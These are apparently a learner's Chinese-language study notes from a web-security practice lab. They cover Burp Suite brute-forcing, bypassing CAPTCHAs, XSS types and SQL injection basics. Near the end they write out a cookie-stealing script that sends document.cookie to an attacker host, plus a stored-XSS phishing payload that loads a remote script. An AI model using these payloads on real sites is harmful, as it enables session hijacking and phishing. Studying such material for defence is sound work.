web漏洞

暴力破解漏洞概述

是否要求用户设置了复杂的密码;

是否每次认证都是用安全的验证码;

是否对尝试登陆的行为都进行判断和限制

是否在必要的情况下采用了双因素认证

流程:

1,确认登录接口的脆弱性

2,对字典进行优化

技巧一:对目标站点进行注册,去掉字典中不符合要求的密码

技巧二:如果爆破的是管理后台,admin/administrator/root的几率高,根据返回的“用户名和密码错误”“密码错误”可以确定用户名,而只对密码爆破

3,工具自动化操作

burpsuite-intruder介绍

target选项卡:设置攻击目标,可以通过proxy发送;

pasitions选项卡:指定需要暴力破解的参数并设置成变量。同时选择攻击模式;

sniper:阻击手

intercept is on:表示web访问通过burpsuit,被拦截,web用不了

===========================

解决在burpsuit访问不了自己搭建的wamp环境的问题:

浏览器设置代理是物理机地址和非8080端口;

burpsuit设置物理机地址和非8080端口;

查到网页是物理机地址和8080端口。

在访问自己的web环境页面是用自己的物理地址访问,端口还是8080(设置代理也是自己的物理地址),burpsuit代理的设置也是物理机的地址,但是端口号不能是8080,因为8080被wamp服务给占用了,可以是8081,这不会影响使用

============================

爆破方法

sniper:一个一个替换,用户名完了后才替换密码,也是一个一个的

battering ram:用一样的同时替换密码和用户名

pitchfork:有几个动态变量就有几个payload,对用户名和密码同时进行不同的payload

cluster bomb:把一个密码对应多个用户名,同时进行

=============================

饶过登录验证码:验证码为空,验证码错误,验证码正确

例如:http://www.whhchg.com/admin/login.php

on-client

如果只是在js验证码,在验证码不正确的情况下,burpsuit不会接受到包。

1,验证码饶过方法:是指页面仅在前台的js应用,并不验证,

2,验证码原理:请求页面调用生成验证码的一个函数,返回一个图片,同时将算法生成的值以session的形式存在缓存中,与用户提交的比对,比对完就删除了,不管对不对,会对验证码设置时长,超过时长就删除

3,不安全的验证码-on client常见问题

=》使用前端js实现验证码(纸老虎)

=》将验证码在cookie中泄露,容易被获取;(验证码以字符串/文本形式输出在页面上或则显示在cookie中,可以写个脚本将验证码提前获取)

=》将验证码在前端源代码中泄露,容易获取

==++==攻击方法:直接用bp破解,不用管验证码

-----------

on-server(php默认的session过期时间为24分钟)

验证码在后台不过期,导致可以长期被使用或者可以在一段时间里重复使用(多见);

验证码校验不严格逻辑出现问题(不验证 验证码的对错);

验证码设计的太过简单和有规律,容易被猜解;

·==++==攻击方法:bp抓到的包(输入正确的验证码),可以在不变验证码的情况下改变用户名和密码,表示这是验证码有问题

//arp攻击(中间人攻击)可以窃取别人的web流量

//数据容错系统要考虑需求分析,本地灾难分析,异地灾难分析,本地数据备份,异地数据备份。

验证码原理:请求页面调用生成验证码的一个函数,返回一个图片,同时将算法生成的值以session的形式存在缓存中,与用户提交的比对,比对完就删除了,不管对不对,会对验证码设置时长,超过时长就删除

销毁session:session_start()

------------

token:每次刷新页面产生的随机数,和密码,用户名一起提交,提交的token会和session保存的token对比

token不能防止爆破,应为这是明文写在前端的,攻击者可以写个脚本每次先获取到token值

------------

xss的危害

获取cookie

进行钓鱼

获取键盘记录

存储型的xss提交的数据是存在数据库里,只有在数据库里才看的到,直接看源码也是没有的

==》dom-xss:'><img src=1 onerror="<script>alert(cccc)</script> dom-xss需要闭合,闭合参照利用的地方,而参照values的闭合没有用。直接在前端

==》存储xss:<script>alert(111)</script> 数据库和前端源码都不会有 存储在数据库里,一般在留言板,登录框

==》反射xss:<script>alert(22)</script> 一般在查询框

orcale的默认端口是1521

ms sql server 默认端口是1433

vpn pptp默认端口:1703

vnc:5901

sql注入



select 字段 from 表名 where id=1 or 1=1 or是或者的意思,前后有一个为真就是真,而1=1永远成立,所以是查询所有,是数据库查询原理,无需深





数字类型:抓包,改包,闭合sql语句



字符串类型:闭合语句,可现在记事本中写出sql语句,闭合好

============2019/2/20=================



cookie获取xss后台使用

引发用户点击特制url(比如告诉用户这是优惠网),用户点击后进入攻击者指定的自己的页面,返回用户的cookie到攻击者的后台

<script>

document .location='http://192.168.1.15/pkxss/xcookie/cookie.php?cookie='+ document.cookie;

</script>

构造的url指定链接是后台存储cookiede页面,页面可以重定向到其他页面,不引起用户的怀疑



xss钓鱼

代码

在存在存储型xss漏洞的留言板上输入:<script src="http://10.67.1.251/pikachu/pkxss/xfish.php" ></script>

xss获取键盘记录